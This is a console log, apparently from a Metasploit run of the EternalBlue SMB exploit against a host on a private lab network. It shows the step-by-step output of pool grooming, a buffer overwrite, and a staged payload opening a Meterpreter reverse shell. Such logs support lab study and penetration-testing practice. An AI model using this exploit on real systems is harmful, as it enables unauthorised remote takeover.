 [+] 10.0.2.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.9:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.9:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.9:445 - Starting non-paged pool grooming
[+] 10.0.2.9:445 - Sending SMBv2 buffers
[+] 10.0.2.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.9:445 - Sending final SMBv2 buffers.
[*] 10.0.2.9:445 - Sending last fragment of exploit packet!
[*] 10.0.2.9:445 - Receiving response from exploit packet
[+] 10.0.2.9:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.9:445 - Sending egg to corrupted connection.
[*] 10.0.2.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.9:49407) at 2024-11-30 08:30:02 -0500
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=